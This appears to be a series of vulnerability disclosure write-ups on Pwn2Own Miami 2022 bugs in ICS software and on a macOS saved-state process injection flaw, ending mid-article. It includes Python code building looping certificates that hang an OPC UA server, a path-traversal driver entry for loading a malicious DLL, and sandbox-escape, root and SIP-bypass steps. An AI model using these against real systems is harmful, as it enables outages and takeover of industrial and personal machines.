GENESIS64 was one of the two targets in the Control Server category. It is more of a software suite than a single application and can be used to design and visualize entire ICS environments. From dashboards and control screens to visualizing entire factory floors in 3D.
Save files
For this category it was acceptable to achieve code execution by opening a file within the target on the contest laptop. The files must be file types that are handled by default by the target application. So we opened up one of the applications that came with the GENESIS64 installer. We choose GraphWorX64 at random (it is normally used to design HMI/SCADA control screens), and saved an empty file. When looking at the empty project file, we can see it is stored as a WPF XAML file:
Using XAML it is possible to directly instantiate objects of arbitrary types. This makes it unsuitable for loading untrusted input files. We quote a small piece of the relevant manual (System.Windows.Markup.XamlReader) from Microsoft regarding the loading of untrusted XAML files:
Code Access Security, Loose XAML, and XamlReader
XAML is a markup language that directly represents object instantiation and execution. Therefore, elements created in XAML have the same ability to interact with system resources (network access, file system IO, for example) as the equivalent generated code does.
…
The implications of these statements for XamlReader is that your application design must make trust decisions about the XAML you decide to load. If you are loading XAML that is not trusted, consider implementing your own sandboxing technique for how you load the resulting object graph.
Unfortunately GENESIS64 has no such sandboxing technique in place, so instantiating arbitrary objects is trivial. The actual decoding of this file seems to happen in Components/IcoWPF.dll, using a wrapper around XamlReader().
Our exploit
In the end we used the following XAML file for instantiating a Process object and providing it the necessary parameters for starting our beloved calculator. This calls the method Start using the parameters cmd.exe /c calc.exe:
You can see the exploit in action in the screen recording below.
Thoughts
To fully mitigate this vulnerability, it would be advised to use a different file format. However, this would also mean that old project files would be unable to load. ICONICS settled for a blocklist approach, with the release of version 10.97.2. In that version, the XAML file is pre-parsed before being passed to XamlReader() and certain classes are excluded from deserialization.
We thank Zero Day Initiative for organizing this years edition of Pwn2Own Miami, we hope to return to a later edition!
This write-up is part 4 of a series of write-ups about the 5 vulnerabilities we demonstrated last April at Pwn2Own Miami. This is the write-up for a Denial-of-Service in the Unified Automation OPC UA C++ Demo Server (CVE-2022-37013).
Confirmed! The team from @sector7_nl leveraged an infinite loop condition to create a DoS against the Unified Automation C++ Demo Server. They earn $5,000 and 5 points towards Master of Pwn. #Pwn2Own#P2OMiami
OPC UA is a communication protocol used in the ICS world. It is an open standard developed by the OPC Foundation. Because it is implemented by many vendors, it is often the preferred protocol for setting up communication between systems from different vendors in an ICS network.
At Pwn2Own Miami 2022, four OPC UA servers were in scope, with three different “payload” options:
Denial-of-Service. Availability is everything in an ICS network, so being able to crash an OPC UA server can have significant impact.
Remote code execution. Being able to take over the server.
Bypass Trusted Application Check. Setting up a trusted connection to a server without having a valid certificate.
If an client connects with the server it first needs to authenticate using a client certificate. We call this the trusted application check. The protocol also supports user authentication, using either username/password combination or certificates, but this is only after the client application itself has been authenticated. Although OPC UA uses the same X.509 certificates as TLS, the protocol itself is not based on TLS.
For the OPC UA server category we focused on bypassing the trusted application check, as this would gain us the most points. We did not look at remote code execution vulnerabilities. A trusted application means the application can authenticate with a valid certificate. This meant we only had to audit the certificate verification function, which is a very limited scope. We looked at all applications in scope, and in the end did find such a vulnerability in the OPC Foundation OPC UA .NET Standard (you can find the write-up for this vulnerability here).
In the Unified Automation C++ Demo Server we couldn’t find a way to bypass the check, however we did find a reliable Denial-of-Service while reviewing this. Since this Denial-of-Service is in the certificate verification function, it means we can trigger this vulnerability before authentication. In the ICS world where everything revolves around availability, having a vulnerability that allows the attacker to reliably disable a central component is less than ideal.
Certificate verification
Verifying the certificate for a client is handled by the function OpcUa_P_OpenSSL_PKI_ValidateCertificate() in uastack.dll. This function will call OpcUa_P_OpenSSL_CertificateStore_IsExplicitlyTrusted(), which will check if the certificate or any of its issuers are already explicitly trusted. It will do so by walking the certificate chain and checking each certificate if it is equal to a trusted certificate; meaning its SHA1 hash is equal to that of a file under the pki/trusted/certs folder on the server.
The source code for this function seems to be similar to some code from the OPC Foundation, which can be found on GitHub:
staticOpcUa_StatusCodeOpcUa_P_OpenSSL_CertificateStore_IsExplicitlyTrusted(OpcUa_P_OpenSSL_CertificateStore*a_pStore,X509_STORE_CTX*a_pX509Context,X509*a_pX509Certificate,OpcUa_Boolean*a_pExplicitlyTrusted){X509*x=a_pX509Certificate;X509*xtmp=OpcUa_Null;intiResult=0;OpcUa_UInt32jj=0;OpcUa_ByteStringtBuffer;OpcUa_Byte*pPosition=OpcUa_Null;OpcUa_P_OpenSSL_CertificateThumbprinttThumbprint;OpcUa_InitializeStatus(OpcUa_Module_P_OpenSSL,"CertificateStore_IsExplicitlyTrusted");OpcUa_ReturnErrorIfArgumentNull(a_pStore);OpcUa_ReturnErrorIfArgumentNull(a_pX509Context);OpcUa_ReturnErrorIfArgumentNull(a_pX509Certificate);OpcUa_ReturnErrorIfArgumentNull(a_pExplicitlyTrusted);OpcUa_P_ByteString_Initialize(&tBuffer);*a_pExplicitlyTrusted=OpcUa_False;/* follow the trust chain. */while(!*a_pExplicitlyTrusted){/* need to convert to DER encoded certificate. */intiLength=i2d_X509(x,NULL);if(iLength>tBuffer.Length){tBuffer.Length=iLength;tBuffer.Data=OpcUa_P_Memory_ReAlloc(tBuffer.Data,iLength);OpcUa_GotoErrorIfAllocFailed(tBuffer.Data);}pPosition=tBuffer.Data;iResult=i2d_X509((X509*)x,&pPosition);if(iResult<=0){OpcUa_GotoErrorWithStatus(OpcUa_BadEncodingError);}/* compute the hash */SHA1(tBuffer.Data,iLength,tThumbprint.Data);/* check for thumbprint in explicit trust list. */for(jj=0;jj<a_pStore->ExplicitTrustListCount;jj++){if(OpcUa_MemCmp(a_pStore->ExplicitTrustList[jj].Data,tThumbprint.Data,SHA_DIGEST_LENGTH)==0){*a_pExplicitlyTrusted=OpcUa_True;break;}}if(*a_pExplicitlyTrusted){break;}/* end of chain if self signed. */if(X509_STORE_CTX_get_check_issued(a_pX509Context)(a_pX509Context,x,x)){break;}/* look in the store for the issuer. */iResult=X509_STORE_CTX_get_get_issuer(a_pX509Context)(&xtmp,a_pX509Context,x);if(iResult==0){break;}/* oops - unexpected error */if(iResult<0){OpcUa_GotoErrorWithStatus(OpcUa_Bad);}/* goto next link in chain. */x=xtmp;X509_free(xtmp);}OpcUa_P_ByteString_Clear(&tBuffer);OpcUa_ReturnStatusCode;OpcUa_BeginErrorHandling;OpcUa_P_ByteString_Clear(&tBuffer);OpcUa_FinishErrorHandling;}
It will check if the SHA1 hash of the certificate is is the known trusted list. If not, it will continue the while loop, by checking if the issuer (obtained using X509_STORE_CTX_get_get_issuer()) is on the trusted list instead. This will continue until the entire chain has been checked.
However, what if there is a loop in the chain? In that case the while loop will turn into an infinite loop, as there is always some certificate to check. Since the entire network handling occurs in a single thread in the demo application, this will effectively make the server unresponsive for all clients. Creating a nice and effective Denial-of-Service. A loop of length one is a self-signed certificate, which is checked for (the call to X509_STORE_CTX_get_check_issued()), but it is in fact also possible to construct a loop of certificates which is longer.
Our exploit
Our exploit is simple. First we generate two certificates A and B. Since for signing the certificate you only need the private key, we can sign certificate A with the key of B, and B with the key of A. This will create a certificate chain where both certificate have each other as issuer; and thus creating a loop.
defmake_cert(name,issuer,public_key,private_key,identifier,issuer_identifier):one_day=datetime.timedelta(1,0,0)builder=x509.CertificateBuilder()builder=builder.subject_name(x509.Name([x509.NameAttribute(NameOID.COMMON_NAME,name)]))builder=builder.issuer_name(x509.Name([x509.NameAttribute(NameOID.COMMON_NAME,issuer)]))builder=builder.not_valid_before(datetime.datetime.today()-(one_day*7))builder=builder.not_valid_after(datetime.datetime.today()+(one_day*90))builder=builder.serial_number(x509.random_serial_number())builder=builder.public_key(public_key)builder=builder.add_extension(x509.SubjectKeyIdentifier(identifier),critical=False)builder=builder.add_extension(x509.AuthorityKeyIdentifier(key_identifier=issuer_identifier,authority_cert_issuer=None,authority_cert_serial_number=None),critical=False)builder=builder.add_extension(x509.BasicConstraints(ca=True,path_length=None),critical=False)# No idea if all of these are needed, but data_encipherment is required.builder=builder.add_extension(x509.KeyUsage(digital_signature=True,content_commitment=True,key_encipherment=True,data_encipherment=True,key_agreement=True,key_cert_sign=True,crl_sign=True,encipher_only=False,decipher_only=False),critical=False)# The certificate is actually self-signed, but this doesn't matter because the signature is not checked.certificate=builder.sign(private_key=private_key,algorithm=hashes.SHA256(),backend=backend)returncertificateprivate_keyA=rsa.generate_private_key(public_exponent=65537,key_size=3072,backend=backend)public_keyA=private_keyA.public_key()private_keyB=rsa.generate_private_key(public_exponent=65537,key_size=3072,backend=backend)public_keyB=private_keyB.public_key()certA=make_cert("A","B",public_keyA,private_keyB,b"1",b"2")certB=make_cert("B","A",public_keyB,private_keyA,b"2",b"1")
By trying to authenticate at the server using this certificate and including the other as an additional certificate, we can see that eventually we reach a timeout and the server will spin at 100% CPU usage.
You can see the exploit in action in the screen recording below.
Conclusion
OPC UA is often a central component between the IT and OT network of an organisation. Being able to reliably shut it down pre-authentication is a powerful primitive to have. This vulnerability shows yet again that validating certificates is an error prone operation, that should be handled with care.
This issue was fixed in version v1.7.7-549 and was given the CVE number CVE-2022-29862. Unified-Automation now uses the certificate stack that was constructed by OpenSSL for validation.
We thank Zero Day Initiative for organizing this years edition of Pwn2Own Miami, we hope to return to a later edition!
This write-up is part 3 of a series of write-ups about the 5 vulnerabilities we demonstrated last April at Pwn2Own Miami. This is the write-up for an Arbitrary Code Execution vulnerability in AVEVA Edge (CVE-2022-28688).
AVEVA Edge can be used to design Human Machine Interfaces (HMI). It allows for the designing of GUI applications, which can be programmed using a scripting language. The screenshot below shows one of the demo projects that come with the installer:
For this category it was acceptable to achieve code execution by opening a project file within the target on the contest laptop. So we tried various things to get code execution from opening a malicious project file. The application has quite some functionalities that might be useful for achieving our goal. Users can add custom controls to a project, it has a powerful scripting language and it will connect to OPC UA servers upon starting, for example. However, most attack surface will require the user to first make one or more clicks within the application; which was not allowed for the competition.
Communication drivers
AVEVA Edge also allows users to add communication drivers to a project. For example is has drivers to allow communication with a Siemens S7 PLC over a serial interface. Drivers in this case are just DLL files that are loaded into the project.
Drivers are loaded whenever the user loads a project file in AVEVA Edge, which would mean that vulnerabilities here would be triggered without further user interaction.
AVEVA Edge projects consists of multiple files and directories, but the main project file that is also associated with the application is a INI-formatted file using the .app extension. The relevant section for communication drivers can be seen below:
[UsedDrivers]Count=1Task0=Driver ABCIP
When looking at the loading process with Procmon we see that drivers are loaded from C:\Program Files (x86)\AVEVA\AVEVA Edge 2020\Drv\:
Lets see what happens if we change the INI file to:
[UsedDrivers]Count=1Task0=Driver ..\Computest
Loading the new project shows us:
Interesting :)…
For those interested, the actual loading of the file happens in Bin/Studio.dll at address 0x100c16f1.
Exploitation
From here exploitation is easy, we create a malicious DLL file:
You can see the exploit in action in the screen recording below.
Thoughts
Interestingly enough all binaries, including the drivers, that come with AVEVA Edge are digitally signed. However, it appears that signatures are not checked when loading libraries.
Customers who use AVEVA Edge should update to version 2020 R2 SP1 and apply HF 2020.2.00.40, which should mitigate this issue.
We thank Zero Day Initiative for organizing this years edition of Pwn2Own Miami, we hope to return to a later edition!
This was added to the Xcode template to address a process injection vulnerability we reported!
In October 2021, Apple fixed CVE-2021-30873. This was a process injection vulnerability affecting (essentially) all macOS AppKit-based applications. We reported this vulnerability to Apple, along with methods to use this vulnerability to escape the sandbox, elevate privileges to root and bypass the filesystem restrictions of SIP. In this post, we will first describe what process injection is, then the details of this vulnerability and finally how we abused it.
This research was also published at Black Hat USA 2022 and DEF CON 30.
Process injection is the ability for one process to execute code in a different process. In Windows, one reason this is used is to evade detection by antivirus scanners, for example by a technique known as DLL hijacking. This allows malicious code to pretend to be part of a different executable. In macOS, this technique can have significantly more impact than that due to the difference in permissions two applications can have.
In the classic Unix security model, each process runs as a specific user. Each file has an owner, group and flags that determine which users are allowed to read, write or execute that file. Two processes running as the same user have the same permissions: it is assumed there is no security boundary between them. Users are security boundaries, processes are not. If two processes are running as the same user, then one process could attach to the other as a debugger, allowing it to read or write the memory and registers of that other process. The root user is an exception, as it has access to all files and processes. Thus, root can always access all data on the computer, whether on disk or in RAM.
This was, in essence, the same security model as macOS until the introduction of SIP, also known as “rootless”. This name doesn’t mean that there is no root user anymore, but it is now less powerful on its own. For example, certain files can no longer be read by the root user unless the process also has specific entitlements. Entitlements are metadata that is included when generating the code signature for an executable. Checking if a process has a certain entitlement is an essential part of many security measures in macOS. The Unix ownership rules are still present, this is an additional layer of permission checks on top of them. Certain sensitive files (e.g. the Mail.app database) and features (e.g. the webcam) are no longer possible with only root privileges but require an additional entitlement. In other words, privilege escalation is not enough to fully compromise the sensitive data on a Mac.
For example, using the following command we can see the entitlements of Mail.app:
This is what grants Mail.app the permission to read the SIP protected mail database, while other malware will not be able to read it.
Aside from entitlements, there are also the permissions handled by Transparency, Consent and Control (TCC). This is the mechanism by which applications can request access to, for example, the webcam, microphone and (in recent macOS versions) also files such as those in the Documents and Download folders. This means that even applications that do not use the Mac Application sandbox might not have access to certain features or files.
Of course entitlements and TCC permissions would be useless if any process can just attach as a debugger to another process of the same user. If one application has access to the webcam, but the other doesn’t, then one process could attach as a debugger to the other process and inject some code to steal the webcam video. To fix this, the ability to debug other applications has been heavily restricted.
Changing a security model that has been used for decades to a more restrictive model is difficult, especially in something as complicated as macOS. Attaching debuggers is just one example, there are many similar techniques that could be used to inject code into a different process. Apple has squashed many of these techniques, but many other ones are likely still undiscovered.
Aside from Apple’s own code, these vulnerabilities could also occur in third-party software. It’s quite common to find a process injection vulnerability in a specific application, which means that the permissions (TCC permissions and entitlements) of that application are up for grabs for all other processes. Getting those fixed is a difficult process, because many third-party developers are not familiar with this new security model. Reporting these vulnerabilities often requires fully explaining this new model! Especially Electron applications are infamous for being easy to inject into, as it is possible to replace their JavaScript files without invalidating the code signature.
More dangerous than a process injection vulnerability in one application is a process injection technique that affects multiple, or even all, applications. This would give access to a large number of different entitlements and TCC permissions. A generic process injection vulnerability affecting all applications is a very powerful tool, as we’ll demonstrate in this post.
The saved state vulnerability
When shutting down a Mac, it will prompt you to ask if the currently open windows should be reopened the next time you log in. This is a part of functionally called “saved state” or “persistent UI”.
When reopening the windows, it can even restore new documents that were not yet saved in some applications.
It is used in more places than just at shutdown. For example, it is also used for a feature called App Nap. When application has been inactive for a while (has not been the focused application, not playing audio, etc.), then the system can tell it to save its state and terminates the process. macOS keeps showing a static image of the application’s windows and in the Dock it still appears to be running, while it is not. When the user switches back to the application, it is quickly launched and resumes its state. Internally, this also uses the same saved state functionality.
When building an application using AppKit, support for saving the state is for a large part automatic. In some cases the application needs to include its own objects in the saved state to ensure the full state can be recovered, for example in a document-based application.
Each time an application loses focus, it writes to the files:
The windows.plist file contains a list of all of the application’s open windows. (And some other things that don’t look like windows, such as the menu bar and the Dock menu.)
For example, a windows.plist for TextEdit.app could look like this:
The data.data file contains a custom binary format. It consists of a list of records, each record contains an AES-CBC encrypted serialized object. The windows.plist file contains the key (NSDataKey) and a ID (NSWindowID) for the record from data.data it corresponds to.1
For example:
00000000  4e 53 43 52 31 30 30 30  00 00 00 01 00 00 01 b0  |NSCR1000........|
00000010  ec f2 26 b9 8b 06 c8 d0  41 5d 73 7a 0e cc 59 74  |..&.....A]sz..Yt|
00000020  89 ac 3d b3 b6 7a ab 1b  bb f7 84 0c 05 57 4d 70  |..=..z.......WMp|
00000030  cb 55 7f ee 71 f8 8b bb  d4 fd b0 c6 28 14 78 23  |.U..q.......(.x#|
00000040  ed 89 30 29 92 8c 80 bf  47 75 28 50 d7 1c 9a 8a  |..0)....Gu(P....|
00000050  94 b4 d1 c1 5d 9e 1a e0  46 62 f5 16 76 f5 6f df  |....]...Fb..v.o.|
00000060  43 a5 fa 7a dd d3 2f 25  43 04 ba e2 7c 59 f9 e8  |C..z../%C...|Y..|
00000070  a4 0e 11 5d 8e 86 16 f0  c5 1d ac fb 5c 71 fd 9d  |...]........\q..|
00000080  81 90 c8 e7 2d 53 75 43  6d eb b6 aa c7 15 8b 1a  |....-SuCm.......|
00000090  9c 58 8f 19 02 1a 73 99  ed 66 d1 91 8a 84 32 7f  |.X....s..f....2.|
000000a0  1f 5a 1e e8 ae b3 39 a8  cf 6b 96 ef d8 7b d1 46  |.Z....9..k...{.F|
000000b0  0c e2 97 d5 db d4 9d eb  d6 13 05 7d e0 4a 89 a4  |...........}.J..|
000000c0  d0 aa 40 16 81 fc b9 a5  f5 88 2b 70 cd 1a 48 94  |..@.......+p..H.|
000000d0  47 3d 4f 92 76 3a ee 34  79 05 3f 5d 68 57 7d b0  |G=O.v:.4y.?]hW}.|
000000e0  54 6f 80 4e 5b 3d 53 2a  6d 35 a3 c9 6c 96 5f a5  |To.N[=S*m5..l._.|
000000f0  06 ec 4c d3 51 b9 15 b8  29 f0 25 48 2b 6a 74 9f  |..L.Q...).%H+jt.|
00000100  1a 5b 5e f1 14 db aa 8d  13 9c ef d6 f5 53 f1 49  |.[^..........S.I|
00000110  4d 78 5a 89 79 f8 bd 68  3f 51 a2 a4 04 ee d1 45  |MxZ.y..h?Q.....E|
00000120  65 ba c4 40 ad db e3 62  55 59 9a 29 46 2e 6c 07  |[email protected].)F.l.|
00000130  34 68 e9 00 89 15 37 1c  ff c8 a5 d8 7c 8d b2 f0  |4h....7.....|...|
00000140  4b c3 26 f9 91 f8 c4 2d  12 4a 09 ba 26 1d 00 13  |K.&....-.J..&...|
00000150  65 ac e7 66 80 c0 e2 55  ec 9a 8e 09 cb 39 26 d4  |e..f...U.....9&.|
00000160  c8 15 94 d8 2c 8b fa 79  5f 62 18 39 f0 a5 df 0b  |....,..y_b.9....|
00000170  3d a4 5c bc 30 d5 2b cc  08 88 c8 49 d6 ab c0 e1  |=.\.0.+....I....|
00000180  c1 e5 41 eb 3e 2b 17 80  c4 01 64 3d 79 be 82 aa  |..A.>+....d=y...|
00000190  3d 56 8d bb e5 7a ea 89  0f 4c dc 16 03 e9 2a d8  |=V...z...L....*.|
000001a0  c5 3e 25 ed c2 4b 65 da  8a d9 0d d9 23 92 fd 06  |.>%..Ke.....#...|
[...]
Whenever an application is launched, AppKit will read these files and restore the windows of the application. This happens automatically, without the app needing to implement anything. The code for reading these files is quite careful: if the application crashed, then maybe the state is corrupted too. If the application crashes while restoring the state, then the next time the state is discarded and it does a fresh start.
The vulnerability we found is that the encrypted serialized object stored in the data.data file was not using “secure coding”. To explain what that means, we’ll first explain serialization vulnerabilities, in particular on macOS.
Serialized objects
Many object-oriented programming languages have added support for binary serialization, which turns an object into a bytestring and back. Contrary to XML and JSON, these are custom, language specific formats. In some programming languages, serialization support for classes is automatic, in other languages classes can opt-in.
In many of those languages these features have lead to vulnerabilities. The problem in many implementations is that an object is created first, and then its type is checked. Methods may be called on these objects when creating or destroying them. By combining objects in unusual ways, it is sometimes possible to gain remote code execution when a malicious object is deserialized. It is, therefore, not a good idea to use these serialization functions for any data that might be received over the network from an untrusted party.
For Python pickle and Ruby Marshall.load remote code execution is straightforward. In Java ObjectInputStream.readObject and C#, RCE is possible if certain commonly used libraries are used. The ysoserial and ysoserial.net tools can be used to generate a payload depending on the libraries in use. In PHP, exploitability for RCE is rare.
Objective-C serialization
In Objective-C, classes can implement the NSCoding protocol to be serializable. Subclasses of NSCoder, such as NSKeyedArchiver and NSKeyedUnarchiver, can be used to serialize and deserialize these objects.
How this works in practice is as follows. A class that implements NSCoding must include a method:
-(id)initWithCoder:(NSCoder*)coder;
In this method, this object can use coder to decode its instance variables, using methods such as -decodeObjectForKey:, -decodeIntegerForKey:, -decodeDoubleForKey:, etc. When it uses -decodeObjectForKey:, the coder will recursively call -initWithCoder: on that object, eventually decoding the entire graph of objects.
Apple has also realized the risk of deserializing untrusted input, so in 10.8, the NSSecureCoding protocol was added. The documentation for this protocol states:
A protocol that enables encoding and decoding in a manner that is robust against object substitution attacks.
This means that instead of creating an object first and then checking its type, a set of allowed classes needs to be included when decoding an object.
This means that when a secure coder is created, -decodeObjectForKey: is no longer allowed, but -decodeObjectOfClass:forKey: must be used.
That makes exploitable vulnerabilities significantly harder, but it could still happen. One thing to note here is that subclasses of the specified class are allowed. If, for example, the NSObject class is specified, then all classes implementing NSCoding are still allowed. If only NSDictionary are expected and an imported framework contains a rarely used and vulnerable subclass of NSDictionary, then this could also create a vulnerability.
In all of Apple’s operating systems, these serialized objects are used all over the place, often for inter-process exchange of data. For example, NSXPCConnection heavily relies on secure serialization for implementing remote method calls. In iMessage, these serialized objects are even exchanged with other users over the network. In such cases it is very important that secure coding is always enabled.
Creating a malicious serialized object
In the data.data file for saved states, objects were stored using an NSKeyedArchiver without secure coding enabled. This means we could include objects of any class that implements the NSCoding protocol. The likely reason for this is that applications can extend the saved state with their own objects, and because the saved state functionality is older than NSSecureCoding, Apple couldn’t just upgrade this to secure coding, as this could break third-party applications.
To exploit this, we wanted a method for constructing a chain of objects that could allows us to execute arbitrary code. However, no project similar to ysoserial for Objective-C appears to exist and we could not find other examples of abusing insecure deserialization in macOS. In Remote iPhone Exploitation Part 1: Poking Memory via iMessage and CVE-2019-8641 Samuel Groß of Google Project Zero describes an attack against a secure coder by abusing a vulnerability in NSSharedKeyDictionary, an uncommon subclass of NSDictionary. As this vulnerability is now fixed, we couldn’t use this.
By decompiling a large number of -initWithCoder: methods in AppKit, we eventually found a combination of 2 objects that we could use to call arbitrary Objective-C methods on another deserialized object.
We start with NSRuleEditor. The -initWithCoder: method of this class creates a binding to an object from the same archive with a key path also obtained from the archive.
Bindings are a reactive programming technique in Cocoa. It makes it possible to directly bind a model to a view, without the need for the boilerplate code of a controller. Whenever a value in the model changes, or the user makes a change in the view, the changes are automatically propagated.
This binds the property binding of the receiver to the keyPath of observable. A keypath a string that can be used, for example, to access nested properties of the object. But the more common method for creating bindings is by creating them as part of a XIB file in Xcode.
For example, suppose the model is a class Person, which has a property @property (readwrite, copy) NSString *name;. Then you could bind the “value” of a text field to the “name” keypath of a Person to create a field that shows (and can edit) the person’s name.
In the XIB editor, this would be created as follows:
The different options for what a keypath can mean are actually quite complicated. For example, when binding with a keypath of “foo”, it would first check if one the methods getFoo, foo, isFoo and _foo exists. This would usually be used to access a property of the object, but this is not required. When a binding is created, the method will be called immediately when creating the binding, to provide an initial value. It does not matter if that method actually returns void. This means that by creating a binding during deserialization, we can use this to call zero-argument methods on other deserialized objects!
In this case we use it to call -draw on the next object.
The next object we use is an NSCustomImageRep object. This obtains a selector (a method name) as a string and an object from the archive. When the -draw method is called, it invokes the method from the selector on the object. It passes itself as the first argument:
By deserializing these two classes we can now call zero-argument methods and multiple argument methods, although the first argument will be an NSCustomImageRep object and the remaining arguments will be whatever happens to still be in those registers. Nevertheless, is a very powerful primitive. We cover the rest of the chain we used in the blog post “Bringing process injection into view(s): exploiting all macOS apps using nib files”.
Exploitation
Sandbox escape
First of all, we escaped the Mac Application sandbox with this vulnerability. To explain that, some more background on the saved state is necessary.
In a sandboxed application, many files that would be stored in ~/Library are stored in a separate container instead. So instead of saving its state in:
Apparently, when the system is shut down while an application is still running (when the prompt is shown asking the user whether to reopen the windows the next time), the first location is symlinked to the second one by talagent. We are unsure of why, it might have something to do with upgrading an application to a new version which is sandboxed.
Secondly, most applications do not have access to all files. Sandboxed applications are very restricted of course, but with the addition of TCC even accessing the Downloads, Documents, etc. folders require user approval. If the application would open an open or save panel, it would be quite inconvenient if the user could only see the files that that application has access to. To solve this, a different process is launched when opening such a panel: com.apple.appkit.xpc.openAndSavePanelService. Even though the window itself is part of the application, its contents are drawn by openAndSavePanelService. This is an XPC service which has full access to all files. When the user selects a file in the panel, the application gains temporary access to that file. This way, users can still browse their entire disk even in applications that do not have permission to list those files.
As it is an XPC service with service type Application, it is launched separately for each app.
What we noticed is that this XPC Service reads its saved state, but using the bundle ID of the app that launched it! As this panel might be part of the saved state of multiple applications, it does make some sense that it would need to separate its state per application.
As it turns out, it reads its saved state from the location outside of the container, but with the application’s bundle ID:
But as we mentioned if the app was ever open when the user shut down their computer, then this will be a symlink to the container path.
Thus, we can escape the sandbox in the following way:
Wait for the user to shut down while the app is open, if the symlink does not yet exist.
Write malicious data.data and windows.plist files inside the app’s own container.
Open an NSOpenPanel or NSSavePanel.
The com.apple.appkit.xpc.openAndSavePanelService process will now deserialize the malicious object, giving us code execution in a non-sandboxed process.
This was fixed earlier than the other issues, as CVE-2021-30659 in macOS 11.3. Apple addressed this by no longer loading the state from the same location in com.apple.appkit.xpc.openAndSavePanelService.
Privilege escalation
By injecting our code into an application with a specific entitlement, we can elevate our privileges to root. For this, we could apply the technique explained by A2nkF in Unauthd - Logic bugs FTW.
Some applications have an entitlement of com.apple.private.AuthorizationServices containing the value system.install.apple-software. This means that this application is allowed to install packages that have a signature generated by Apple without authorization from the user. For example, “Install Command Line Developer Tools.app” and “Bootcamp Assistant.app” have this entitlement. A2nkF also found a package signed by Apple that contains a vulnerability: macOSPublicBetaAccessUtility.pkg. When this package is installed to a specific disk, it will run (as root) a post-install script from that disk. The script assumes it is being installed to a disk containing macOS, but this is not checked. Therefore, by creating a malicious script at the same location it is possible to execute code as root by installing this package.
The exploitation steps are as follows:
Create a RAM disk and copy a malicious script to the path that will be executed by macOSPublicBetaAccessUtility.pkg.
Inject our code into an application with the com.apple.private.AuthorizationServices entitlement containing system.install.apple-software by creating the windows.plist and data.data files for that application and then launching it.
Use the injected code to install the macOSPublicBetaAccessUtility.pkg package to the RAM disk.
Wait for the post-install script to run.
In the writeup from A2nkF, the post-install script ran without the filesystem restrictions of SIP. It inherited this from the installation process, which needs it as package installation might need to write to SIP protected locations. This was fixed by Apple: post- and pre-install scripts are no longer SIP exempt. The package and its privilege escalation can still be used, however, as Apple still uses the same vulnerable installer package.
SIP filesystem bypass
Now that we have escaped the sandbox and elevated our privileges to root, we did want to bypass SIP as well. To do this, we looked around at all available applications to find one with a suitable entitlement. Eventually, we found something on the macOS Big Sur Beta installation disk image: “macOS Update Assistant.app” has the com.apple.rootless.install.heritable entitlement. This means that this process can write to all SIP protected locations (and it is heritable, which is convenient because we can just spawn a shell). Although it is supposed to be used only during the beta installation, we can just copy it to a normal macOS environment and run it there.
The exploitation for this is quite simple:
Create malicious windows.plist and data.data files for “macOS Update Assistant.app”.
Launch “macOS Update Assistant.app”.
When exempt from SIP’s filesystem restrictions, we can read all files from protected locations, such as the user’s Mail.app mailbox. We can also modify the TCC database, which means we can grant ourselves permission to access the webcam, microphone, etc. We could also persist our malware on locations which are protected by SIP, making it very difficult to remove by anyone other than Apple. Finally, we can change the database of approved kernel extensions. This means that we could load a new kernel extension silently, without user approval. When combined with a vulnerable kernel extension (or a codesigning certificate that allows signing kernel extensions), we would have been able to gain kernel code execution, which would allow disabling all other restrictions too.
Demo
We recorded the following video to demonstrate the different steps. It first shows that the application “Sandbox” is sandboxed, then it escapes its sandbox and launches “Privesc”. This elevates privileges to root and launches “SIP Bypass”. Finally, this opens a reverse shell that is exempt from SIP’s filesystem restrictions, which is demonstrated by writing a file in /var/db/SystemPolicyConfiguration (the location where the database of approved kernel modules is stored):
The fix
Apple first fixed the sandbox escape in 11.3, by no longer reading the saved state of the application in com.apple.appkit.xpc.openAndSavePanelService (CVE-2021-30659).
Fixing the rest of the vulnerability was more complicated. Third-party applications may store their own objects in the saved state and these objects might not support secure coding. This brings us back to the method from the introduction: -applicationSupportsSecureRestorableState:. Applications can now opt-in to requiring secure coding for their saved state by returning TRUE from this method. Unless an app opts in, it will keep allowing non-secure coding, which means process injection might remain possible.
This does highlight one issue with the current design of these security measures: downgrade attacks. The code signature (and therefore entitlements) of an application will remain valid for a long time, and the TCC permissions of an application will still work if the application is downgraded. A non-sandboxed application could just silently download an older, vulnerable version of an application and exploit that. For the SIP bypass this would not work, as “macOS Update Assistant.app” does not run on macOS Monterey because certain private frameworks no longer contain the necessary symbols. But that is a coincidental fix, in many other cases older applications may still run fine. This vulnerability will therefore be present for as long as there is backwards compatibility with older macOS applications!
Nevertheless, if you write an Objective-C application, please make sure you add -applicationSupportsSecureRestorableState: to return TRUE and to adapt secure coding for all classes used for your saved states!
Conclusion
In the current security architecture of macOS, process injection is a powerful technique. A generic process injection vulnerability can be used to escape the sandbox, elevate privileges to root and to bypass SIP’s filesystem restrictions. We have demonstrated how we used the use of insecure deserialization in the loading of an application’s saved state to inject into any Cocoa process. This was addressed by Apple as CVE-2021-30873.
It is unclear what security the AES encryption here is meant to add, as the key is stored right next to it. There is no MAC, so no integrity check for the ciphertext. ↩︎
This write-up is part 2 of a series of write-ups about the 5 vulnerabilities we demonstrated last April at Pwn2Own Miami. This is the write-up for a Remote Code Execution vulnerability in Inductive Automation Ignition, by using an authentication bypass (CVE-2022-35871).
Conformed! @daankeuper and @xnyhps from Computest Sector 7 (@sector7_nl) used a missing authentication for critical function vuln to execute code on Inductive Automation Ignition . They win $20,000 and 20 Master of Pwn points. #Pwn2Own#P2O
The cause of this vulnerability was a weak authentication implementation when using Active Directory single sign-on. We combined this with intended(?) functionality that allowed us to execute Python code on the server (as SYSTEM).
Background
Inductive Automation Ignition is an application that was part of in the “Control Server” category. Control servers are used to supervise and communicate with lower-level devices, such as PLCs. This makes them a critical element in any ICS network.
Ignition is organized in different projects, which are managed using a web interface. Each project needs a user source which determines the authentication and authorization for that project. Authentication can be internal, using a database, or based on Active Directory (which has some sub-options that determine how authorization is handled). The projects can then be used from Ignition Perspective, a desktop application which communicates with the Ignition server through the gateway API.
When one of the AD based user sources is configured, it offers an option named “SSO Enabled”.
To configure an AD based user source, the server needs to be configured with an AD account, the IP address of a domain controller and the Active Directory domain name. The AD account is used to set up an LDAP connection to the AD server for the application itself.
Vulnerability
Auth bypass
While, looking at the decompiled Java code (Ignition/lib/core/gateway/gateway-api-8.1.16.jar) for how the SSO authentication is handled in the gateway API, we noticed that the function implementing SSO is a lot simpler than we expected.
